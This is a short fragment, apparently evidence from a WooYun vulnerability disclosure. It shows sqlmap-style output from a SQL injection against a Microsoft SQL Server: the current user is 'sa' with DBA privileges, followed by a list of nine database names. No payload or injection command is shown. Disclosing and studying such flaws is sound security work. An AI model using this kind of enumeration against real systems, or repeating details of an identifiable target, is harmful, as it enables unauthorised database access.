 current user:    'sa'
[22:52:22] [INFO] testing if current user is DBA
current user is DBA:    True
[22:52:22] [INFO] fetching database names
[22:52:22] [INFO] the SQL query used returns 9 entries
[22:52:22] [INFO] resumed: master
[22:52:22] [INFO] resumed: model
[22:52:22] [INFO] resumed: msdb
[22:52:22] [INFO] resumed: ReportServer
[22:52:22] [INFO] resumed: ReportServerTempDB
[22:52:22] [INFO] resumed: suzhou
[22:52:22] [INFO] resumed: szdb
[22:52:22] [INFO] resumed: szdb34
[22:52:22] [INFO] resumed: tempdb
available databases [9]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] suzhou
[*] szdb
[*] szdb34
[*] tempdb
www.wooyun.org